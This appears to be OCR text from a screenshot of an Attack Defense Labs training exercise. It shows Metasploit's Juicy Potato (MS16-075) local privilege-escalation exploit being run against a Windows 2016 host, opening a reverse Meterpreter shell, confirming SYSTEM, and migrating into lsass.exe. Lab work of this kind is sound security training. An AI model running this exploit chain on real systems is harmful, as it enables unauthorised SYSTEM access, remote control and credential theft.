 Attack Defense Labs
wait.attackdefensecloudlabs.com/overlay/79b2d2cf29b23e262143a53ecb158b4b51a349dab447b738...
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
https://github.com/breenmachine/RottenPotatoNG
https://decoder.cloud/2017/12/23/the-lonely-potato/
https://ohpe.it/juicy-potato/
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.10.10.2:4444
[+] Target appears to be vulnerable (Windows 2016+ (10.0 Build 14393).)
[*] Launching notepad to host the exploit...
[+] Process 612 launched.
[*] Reflectively injecting the exploit DLL into 612...
[*] Injecting exploit into 612...
[*] Exploit injected. Injecting exploit configuration into 612...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.3.20.49
[*] Meterpreter session 2 opened (10.10.10.2:4444 -> 10.3.20.49:57434) at 2021-08-23 01:04:01 +0530
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
meterpreter >
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter >
meterpreter > migrate -N lsass.exe
[*] Migrating from 4864 to 744...
[*] Migration completed successfully.
meterpreter >
/root/Desktop/target LXTerminal 1 2 3 4 1:05